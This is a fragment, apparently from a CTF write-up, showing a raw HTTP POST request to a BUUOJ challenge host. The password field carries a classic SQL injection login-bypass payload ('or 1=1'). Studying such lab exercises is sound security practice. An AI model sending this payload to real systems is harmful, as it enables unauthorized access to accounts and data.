 POST /search.php HTTP/1.1
Host: a483db06-5941-4d70-9c8b-4483f29d4021.node4.buuoj.cn:81
Content-Length: 35
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://a483db06-5941-4d70-9c8b-4483f29d4021.node4.buuoj.cn:81
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.63 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://a483db06-5941-4d70-9c8b-4483f29d4021.node4.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
name=admin&pw=1%27+or+1%3D1+or+%271